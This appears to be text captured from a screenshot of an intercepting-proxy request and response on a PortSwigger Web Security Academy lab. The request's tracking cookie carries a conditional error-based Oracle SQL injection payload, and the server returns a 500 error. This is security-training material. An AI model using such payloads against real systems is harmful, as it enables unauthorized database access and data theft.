 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
Host: 0ace00db03ba6e9781d643b800200050.web-security-academy.net
Cookie: TrackingId=RWXnIvBYIvCPe4J2'union (SELECT CASE WHEN ((select 'test' from dual)='test') THEN TO_CHAR(1/0) END FROM dual)-- -
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0ace00db03ba6e9781d643b800200050.web-security-academy.net/filter?category=Accessories
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Content-Length: 0
Search
esponse
retty Raw Hex Render
HTTP/2 500 Internal Server Error
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Content-Length: 2324